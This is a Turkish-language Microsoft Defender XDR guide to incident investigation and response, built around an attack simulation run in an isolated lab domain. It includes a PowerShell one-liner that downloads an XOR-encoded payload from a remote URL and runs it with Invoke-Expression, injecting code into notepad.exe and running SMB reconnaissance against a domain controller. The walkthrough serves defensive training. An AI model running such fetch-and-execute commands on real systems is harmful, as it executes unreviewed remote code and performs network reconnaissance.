Microsoft Defender XDR kullanarak araştırma ve yanıtlama

Şunlar için geçerlidir:

- Microsoft Defender XDR

Bu makalede, saldırı benzetimleri ve öğreticilerle olay oluşturma ve araştırmak ve yanıtlamak için Microsoft Defender XDR kullanma işlemi özetlenmiştir. Bu işleme başlamadan önce , Microsoft Defender XDR'yi pilot uygulama ve dağıtma işleminin genelini gözden geçirdiğinizden ve Microsoft Defender XDR'nin bazı bileşenlerinin pilot pilotunu oluşturduğunuzdan emin olun.

Microsoft Defender XDR'deki bir olay, bir saldırının hikayesini oluşturan bağıntılı uyarıların ve ilişkili verilerin bir koleksiyonudur. Microsoft 365 hizmetleri ve uygulamaları, şüpheli veya kötü amaçlı bir olay veya etkinlik algıladığında uyarılar oluşturur. Tek tek uyarılar, tamamlanmış veya devam eden bir saldırı hakkında değerli ipuçları sağlar. Ancak saldırılar genellikle cihazlar, kullanıcılar ve posta kutuları gibi farklı varlık türlerine karşı çeşitli teknikler uygular. Sonuç, kiracınızdaki birden çok varlık için birden çok uyarıdır.

Not

Güvenlik analizi ve olay yanıtı konusunda yeniyseniz tipik bir analiz, düzeltme ve olay sonrası gözden geçirme sürecine ilişkin kılavuzlu bir tura ulaşmak için İlk olay yanıtınıza yanıt verme kılavuzuna bakın.

Microsoft Defender XDR için uçtan uca dağıtım

Bu, olayları araştırmak ve yanıtlamak da dahil olmak üzere Microsoft Defender XDR bileşenlerini dağıtmanıza yardımcı olmak için serideki 6.maddedir.

Bu serideki makaleler, uçtan uca dağıtımın aşağıdaki aşamalarına karşılık gelir:

| Aşama | Bağlantı |

|---|---|

| C. Pilotu başlatın | Pilotu başlatın |

| B. Microsoft Defender XDR bileşenlerini deneme ve dağıtma | - Kimlik için Defender'ı pilot olarak kullanın ve dağıtın - Office 365 için Defender'ı deneme ve dağıtma - Uç Nokta için Defender'ı pilot olarak kullanma ve dağıtma - Cloud Apps için Microsoft Defender'ı deneme ve dağıtma |

| C. Tehditleri araştırın ve karşı yanıt verin | Olay araştırması ve yanıtı uygulama (bu makale) |

Pilot ve dağıtımınız sırasında istediğiniz zaman Microsoft Defender XDR'nin olay yanıtını ve otomatik araştırma ve düzeltme özelliklerini test etmek için sanal saldırı ile bir olay oluşturabilir ve araştırmak ve yanıtlamak için Microsoft Defender portalını kullanabilirsiniz.

Microsoft Defender XDR kullanarak olay araştırması ve yanıtı için iş akışı

Üretim ortamınızda Microsoft Defender XDR kullanarak olayları araştırmak ve yanıtlamak için iş akışı aşağıdadır.

Şu adımları izleyin:

- Microsoft Defender portalı ile saldırıların benzetimini yapın

- Olaylara öncelik belirleyin

- Olayları yönetin

- İşlem merkezi ile otomatik araştırmayı ve yanıtı inceleme

- Gelişmiş avcılığı kullanma

Adım 1. Microsoft Defender portalı ile saldırıların benzetimini yapın

Microsoft Defender portalı, pilot ortamınızda sanal saldırılar oluşturmak için yerleşik özelliklere sahiptir:

adresinde https://security.microsoft.com/attacksimulatorOffice 365 için Microsoft Defender XDR için saldırı simülasyonu eğitimi.

Microsoft Defender portalında e-posta & işbirliği > Saldırı benzetimi eğitimi'ni seçin.

konumundaki Uç Nokta https://security.microsoft.com/tutorials/simulationsiçin Microsoft Defender XDR için saldırı öğreticileri & simülasyonları.

Microsoft Defender portalındaUç Nokta Öğreticileri > & simülasyonlar'ı seçin.

Office 365 için Defender saldırı simülasyonu eğitimi

Microsoft 365 E5 veya Office 365 Için Microsoft Defender Plan 2 ile Office 365 için Defender, kimlik avı saldırıları için saldırı benzetimi eğitimi içerir. Temel adımlar şunlardır:

Simülasyon oluşturma

Yeni simülasyon oluşturma ve başlatma hakkında adım adım yönergeler için bkz. Kimlik avı saldırısı simülasyonu.

Yük oluşturma

Simülasyonda kullanmak üzere yük oluşturma hakkında adım adım yönergeler için bkz. Saldırı simülasyonu eğitimi için özel yük oluşturma.

İçgörü elde etme

Raporlama ile içgörü elde etme hakkında adım adım yönergeler için bkz. Saldırı simülasyonu eğitimiyle içgörü elde etme.

Daha fazla bilgi için bkz . Simülasyonlar.

Uç Nokta için Defender saldırı öğreticileri & simülasyonları

Microsoft'un Uç Nokta için Defender simülasyonları şunlardır:

- Belge arka kapı bırakıldığında

- Otomatik araştırma (arka kapı)

Üçüncü taraf kaynaklardan ek simülasyonlar vardır. Ayrıca bir dizi öğretici de vardır.

Her simülasyon veya öğretici için:

Sağlanan ilgili kılavuz belgeyi indirin ve okuyun.

Simülasyon dosyasını indirin. Dosyayı veya betiği test cihazına indirmeyi seçebilirsiniz, ancak zorunlu değildir.

Test cihazında simülasyon dosyasını veya betiği, kılavuz belgesinde açıklandığı gibi çalıştırın.

Daha fazla bilgi için bkz. Sanal saldırı aracılığıyla Uç Nokta için Microsoft Defender'ı deneyimleme.

Yalıtılmış etki alanı denetleyicisi ve istemci cihazıyla saldırı simülasyonu yapma (isteğe bağlı)

Bu isteğe bağlı olay yanıtı alıştırmasında, bir PowerShell betiği kullanarak yalıtılmış bir Active Directory Etki Alanı Hizmetleri (AD DS) etki alanı denetleyicisine ve Windows cihazına yönelik bir saldırının benzetimini yapacak ve ardından olayı araştıracak, düzeltip çözeceksiniz.

İlk olarak, pilot ortamınıza uç noktalar eklemeniz gerekir.

Pilot ortam uç noktaları ekleme

İlk olarak, pilot ortamınıza yalıtılmış bir AD DS etki alanı denetleyicisi ve bir Windows cihazı eklemeniz gerekir.

Pilot ortam kiracınızın Microsoft Defender XDR'yı etkinleştirdiğini doğrulayın.

Etki alanı denetleyicinizin:

- Windows Server 2008 R2 veya sonraki bir sürümü çalıştırır.

- Kimlik için Microsoft Defender'a raporlar ve uzaktan yönetimi etkinleştirmiştir.

- Kimlik için Microsoft Defender ve Cloud Apps için Microsoft Defender tümleştirmesi etkinleştirildi.

- Test etki alanında bir test kullanıcısı oluşturuldu mu? Yönetici düzeyinde izinler gerekli değildir.

Test cihazınızın:

- Windows 10 sürüm 1903 veya sonraki bir sürümü çalıştırır.

- AD DS etki alanı denetleyicisi etki alanına katılır.

- Microsoft Defender Virüsten Koruma etkinleştirildi. Microsoft Defender Virüsten Koruma'yı etkinleştirme konusunda sorun yaşıyorsanız bu sorun giderme konusuna bakın.

- Uç Nokta için Microsoft Defender'a eklenir.

Kiracı ve cihaz grupları kullanıyorsanız test cihazı için ayrılmış bir cihaz grubu oluşturun ve en üst düzeye itin.



Alternatiflerden biri, AD DS etki alanı denetleyicinizi barındırmak ve cihazı Microsoft Azure altyapı hizmetlerinde sanal makine olarak test etmektir. Sanal kurumsal Test Laboratuvarı Kılavuzu'nun 1. Aşamasındaki yönergeleri kullanabilirsiniz, ancak APP1 sanal makinesinin oluşturulmasını atlayabilirsiniz.

Sonuç aşağıdadır.



Algılamadan gizlemek için gelişmiş tekniklerden yararlanan gelişmiş bir saldırının benzetimini yapacaksınız. Saldırı, etki alanı denetleyicilerindeki açık Sunucu İleti Bloğu (SMB) oturumlarını numaralandırır ve kullanıcıların cihazlarının son IP adreslerini alır. Bu saldırı kategorisi genellikle kurbanın cihazına bırakılan dosyaları içermez ve bunlar yalnızca bellekte gerçekleşir. Mevcut sistem ve yönetim araçlarını kullanarak "arazide yaşarlar" ve yürütmelerini gizlemek için kodlarını sistem süreçlerine eklerler. Bu tür davranışlar, cihazda algılamadan kaçınmalarını ve kalıcı olmalarını sağlar.

Bu simülasyonda örnek senaryomuz bir PowerShell betiğiyle başlar. Gerçek dünyada, bir kullanıcı bir betiği çalıştırması için kandırılabilir veya betik, önceden virüs bulaşmış bir cihazdan başka bir bilgisayara uzak bir bağlantıdan çalıştırılabilir ve bu da saldırganın ağda yaya olarak hareket etmeye çalıştığını gösterir. Yöneticiler çeşitli yönetim etkinliklerini gerçekleştirmek için genellikle betikleri uzaktan çalıştırdığından bu betiklerin algılanması zor olabilir.

Simülasyon sırasında, saldırı kabuk kodunu görünüşte masum bir işleme ekler. Senaryo için notepad.exe kullanılması gerekir. Simülasyon için bu işlemi seçtik ancak saldırganlar büyük olasılıkla svchost.exe gibi uzun süre çalışan bir sistem işlemini hedeflemektedir. Ardından kabuk kodu, devam etme yönergelerini almak için saldırganın komut ve denetim (C2) sunucusuna başvurmaya devam eder. Betik, etki alanı denetleyicisinde (DC) keşif sorguları yürütmeye çalışır. Keşif, saldırganın son kullanıcı oturum açma bilgileri hakkında bilgi almasına olanak tanır. Saldırganlar bu bilgilere sahip olduktan sonra, belirli bir hassas hesaba ulaşmak için ağda yaya olarak hareket edebilir

Önemli

En iyi sonuçlar için saldırı simülasyonu yönergelerini mümkün olduğunca yakından izleyin.

Yalıtılmış AD DS etki alanı denetleyicisi saldırı benzetimi çalıştırma

Saldırı senaryosu simülasyonunu çalıştırmak için:

Pilot ortamınızın yalıtılmış AD DS etki alanı denetleyicisini ve Windows cihazını içerdiğinden emin olun.

Test kullanıcısı hesabıyla test cihazında oturum açın.

Test cihazında bir Windows PowerShell penceresi açın.

Aşağıdaki simülasyon betiğini kopyalayın:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Not

Bu makaleyi bir web tarayıcısında açarsanız, belirli karakterleri kaybetmeden veya ek satır sonları eklemeden tam metni kopyalarken sorunlarla karşılaşabilirsiniz. Bu durumda, bu belgeyi indirin ve Adobe Reader'da açın.

Kopyalanan betiği PowerShell penceresinde yapıştırın ve çalıştırın.

Not

PowerShell'i uzak masaüstü protokolü (RDP) kullanarak çalıştırıyorsanız , CTRL-V kısayol tuşu veya sağ tıklama-yapıştırma yöntemi çalışmayabileceği için RDP istemcisinde Pano Metni Yazın komutunu kullanın. PowerShell'in son sürümleri de bazen bu yöntemi kabul etmeyebilir; önce bellekte Not Defteri'ne kopyalamanız, sanal makineye kopyalamanız ve ardından PowerShell'e yapıştırmanız gerekebilir.

Birkaç saniye sonra Not Defteri uygulaması açılır. Not Defteri'ne sanal bir saldırı kodu eklenecektir. Senaryonun tamamını deneyimlemek için otomatik olarak oluşturulan Not Defteri örneğini açık tutun.

Sanal saldırı kodu bir dış IP adresiyle iletişim kurmaya (C2 sunucusu simülasyonu) ve ardından SMB aracılığıyla etki alanı denetleyicisine karşı keşif yapmaya çalışır.

Bu betik tamamlandığında PowerShell konsolunda bu iletiyi görürsünüz:

ran NetSessionEnum against [DC Name] with return code result 0

Otomatik Olay ve Yanıt özelliğinin çalıştığını görmek için notepad.exe işlemini açık tutun. Otomatik Olay ve Yanıt'ın Not Defteri işlemini durdurduğu görürsünüz.

Simülasyon saldırısı için olayı araştırma

Not

Bu simülasyonda size yol göstermeden önce, olay yönetiminin araştırma sürecinin bir parçası olarak ilgili uyarıları birlikte oluşturmanıza nasıl yardımcı olduğunu, portalda nerede bulabileceğinizi ve güvenlik işlemlerinizde size nasıl yardımcı olabileceğini görmek için aşağıdaki videoyu izleyin:

SOC analisti bakış açısına geçtiğinizde artık Microsoft Defender portalında saldırıyı araştırmaya başlayabilirsiniz.



Gezinti bölmesinde Olaylar & Uyarılar Olayları'nı >seçin.

Simülasyon saldırısı için yeni olay, olay kuyruğunda görünür.

Saldırıyı tek bir olay olarak araştırma

Microsoft Defender XDR, analizi ilişkilendirerek farklı ürünlerdeki tüm ilgili uyarıları ve araştırmaları tek bir olay varlığında toplar. Bunu yaparak Microsoft Defender XDR, SOC analistinin karmaşık tehditleri anlamasına ve yanıtlamasına olanak sağlayan daha geniş bir saldırı hikayesi gösterir.

Bu simülasyon sırasında oluşturulan uyarılar aynı tehditle ilişkilendirilir ve sonuç olarak otomatik olarak tek bir olay olarak toplanır.

Olayı görüntülemek için:

Gezinti bölmesinde Olaylar & Uyarılar Olayları'nı >seçin.

Olay adının solundaki daireye tıklayarak en yeni öğeyi seçin. Yan panel, ilgili tüm uyarılar da dahil olmak üzere olay hakkında ek bilgiler görüntüler. Her olayın, içerdiği uyarıların özniteliklerine göre bunu açıklayan benzersiz bir adı vardır.

Panoda gösterilen uyarılar hizmet kaynaklarına göre filtrelenebilir: Kimlik için Microsoft Defender, Cloud Apps için Microsoft Defender, Uç Nokta için Microsoft Defender, Microsoft Defender XDR ve Office 365 için Microsoft Defender.

Olay hakkında daha fazla bilgi edinmek için Olay sayfasını aç'ı seçin.



Olay sayfasında, olayla ilgili tüm uyarıları ve bilgileri görebilirsiniz. Bilgiler uyarıya katılan varlıkları ve varlıkları, uyarıların algılama kaynağını (Kimlik için Microsoft Defender veya Uç Nokta için Microsoft Defender gibi) ve bunların birbirine bağlanma nedenini içerir. Olay uyarısı listesini gözden geçirmek, saldırının ilerleme durumunu gösterir. Bu görünümden tek tek uyarıları görebilir ve araştırabilirsiniz.



Ayrıca sağ taraftaki menüden Olayı yönet'e tıklayarak olayı etiketleyebilir, kendinize atayabilir ve açıklama ekleyebilirsiniz.

Oluşturulan uyarıları gözden geçirme

Şimdi simülasyon saldırısı sırasında oluşturulan uyarılardan bazılarına göz atalım.

Not

Simülasyon saldırısı sırasında oluşturulan uyarılardan yalnızca birkaçını inceleyeceğiz. Test cihazınızda çalışan Windows sürümüne ve Microsoft Defender XDR ürünlerine bağlı olarak, biraz farklı bir sırada görünen daha fazla uyarı görebilirsiniz.





Uyarı: Şüpheli işlem ekleme gözlemlendi (Kaynak: Uç Nokta için Microsoft Defender)

Gelişmiş saldırganlar bellekte kalıcı hale getirmek ve algılama araçlarından gizlemek için gelişmiş ve gizli yöntemler kullanır. Yaygın tekniklerden biri, kötü amaçlı yürütülebilir dosya yerine güvenilir bir sistem işlemi içinde çalışmaktır ve bu da algılama araçlarının ve güvenlik işlemlerinin kötü amaçlı kodu tespit etmelerini zorlaştırmaktır.

SOC analistlerinin bu gelişmiş saldırıları yakalamasına izin vermek için Uç Nokta için Microsoft Defender'daki derin bellek algılayıcıları bulut hizmetimize çeşitli işlemler arası kod ekleme teknikleri hakkında daha önce görülmemiş görünürlük sağlar. Aşağıdaki şekilde, Uç Nokta için Defender'ın notepad.exekod ekleme girişiminde nasıl algılandığı ve uyarılandığı gösterilmektedir.



Uyarı: Komut satırı bağımsız değişkeni olmayan bir işlem çalıştırması tarafından gözlemlenen beklenmeyen davranış (Kaynak: Uç Nokta için Microsoft Defender)

Uç Nokta için Microsoft Defender algılamaları genellikle bir saldırı tekniğinin en yaygın özniteliğini hedefler. Bu yöntem dayanıklılık sağlar ve saldırganların daha yeni taktiklere geçiş yapma çıtasını yükseltir.

Kuruluş içinde ve dünya çapında ortak süreçlerin normal davranışını oluşturmak ve bu işlemlerin anormal davranışları ne zaman gösterdiğini izlemek için büyük ölçekli öğrenme algoritmaları kullanırız. Bu anormal davranışlar genellikle fazladan kod sunulduğunu ve başka bir şekilde güvenilen bir işlemde çalıştığını gösterir.

Bu senaryo için ,notepad.exe işlem, dış konumla iletişim içeren anormal davranışlar sergiliyor. Bu sonuç, kötü amaçlı kodu tanıtmak ve yürütmek için kullanılan belirli yöntemden bağımsızdır.

Not

Bu uyarı, ek arka uç işlemesi gerektiren makine öğrenmesi modellerini temel alındığından, bu uyarıyı portalda görmeniz biraz zaman alabilir.

